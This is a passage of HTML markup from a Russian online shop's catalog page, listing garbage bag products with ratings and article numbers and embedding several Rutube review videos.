                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="63">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="63" data-id="63">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/" class="detail-slider" data-src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg">
                <span class="image">
                                    <img src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5d/a5dfa57c81fd71deafad9a537f220411.jpg"/ alt="image">
                                    <img src="/upload/iblock/b2a/b2a5f6e60c3c8c126fee7db59c9743f8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3630662</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="207">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="207" data-id="207">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_756_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_756_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-prozrachnye-7-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg"/ alt="image">
                                    <img src="/upload/iblock/43e/kghcj8ikv9ocrhyq5s9r60vwnc9z5ae1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30503408</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-prozrachnye-7-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.39</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_756_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_756_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="756">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="756" data-id="756">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_756_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_756_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_756_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_756_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio3020155</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7754">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7754" data-id="7754">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg"/ alt="image">
                                    <img src="/upload/iblock/0d3/mh47glob0qti6pzdy8fohq7kpveu766z.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12050112</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.26</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="90">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="90" data-id="90">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/41d/f2b69g68crg90ritkue00oz7wjuj9hom.jpg">
                <span class="image">
                                    <img src="/upload/iblock/41d/f2b69g68crg90ritkue00oz7wjuj9hom.jpg"/ alt="image">
                                    <img src="/upload/iblock/c51/rf1nwvgc9xtop3ixa8czfk6zv0yyv4e8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>18010410</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 30 мкм, ПВД, в рулоне 10 штук, черные, 85x110 см, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.11</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="758">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="758" data-id="758">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_758_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/e990eccfb9c447d13b1a29069c7c3983"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/d8fbf95e2484060f65ce0a8a61520a7a/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/147f305144dba58bb256910ba448eafc/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/eb3b468467f40ed3d05b030305a88a82/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
